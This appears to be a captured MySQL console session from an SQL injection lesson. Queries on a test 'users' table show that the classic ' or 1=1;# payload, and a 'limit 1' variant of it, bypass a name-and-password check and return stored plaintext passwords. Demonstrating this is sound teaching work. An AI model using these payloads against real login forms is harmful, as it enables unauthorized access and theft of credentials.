 mysql> select * from users where name = 'offsec' and password = '123456';
+----+--------+----------+---------+
| id | name   | password | country |
+----+--------+----------+---------+
|  1 | offsec | 123456   | US      |
+----+--------+----------+---------+
1 row in set (0.03 sec)
mysql> select * from users where name = 'offsec' and password = 'password';
Empty set (0.00 sec)
mysql> select * from users where name = 'any or 1=1' and password = 'password';
Empty set (0.00 sec)
mysql> select * from users where name = 'any or 1=1;#' and password = 'password'
;
Empty set (0.00 sec)
mysql> select * from users where name = 'any' or 1=1;#' and password = 'password
';
+----+--------+----------+---------+
| id | name   | password | country |
+----+--------+----------+---------+
|  1 | offsec | 123456   | US      |
|  2 | secret | password | UK      |
|  3 | backup | backup12 | CA      |
+----+--------+----------+---------+
3 rows in set (0.00 sec)
mysql> select * from users where name = 'any' or 1=1 limit 1;#' and password = '
password';
+----+--------+----------+---------+
| id | name   | password | country |
+----+--------+----------+---------+
|  1 | offsec | 123456   | US      |
+----+--------+----------+---------+
1 row in set (0.00 sec)
mysql> _